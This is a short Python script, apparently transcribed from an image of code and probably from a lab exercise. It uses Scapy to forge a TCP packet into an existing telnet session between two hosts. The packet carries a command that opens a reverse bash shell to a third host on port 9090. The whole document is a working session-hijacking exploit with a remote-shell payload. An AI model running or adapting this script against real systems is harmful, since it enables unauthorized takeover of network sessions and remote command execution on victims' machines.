 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=33756, dport=23, flags="A", seq=94408446, ack=1011866696)
5 data = "\r /bin/bash > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)